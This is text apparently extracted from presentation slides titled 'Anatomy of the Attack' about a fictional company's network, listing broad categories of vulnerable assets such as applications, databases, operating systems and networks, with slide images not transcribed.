
# Anatomy of the Attack

## AcmeTrade's Network




# What is Vulnerable?

IT Infrastructure



# What is Vulnerable?


Applications






# What is Vulnerable?

Databases



# What is Vulnerable?

Operating Systems



# What is Vulnerable?

## Networks

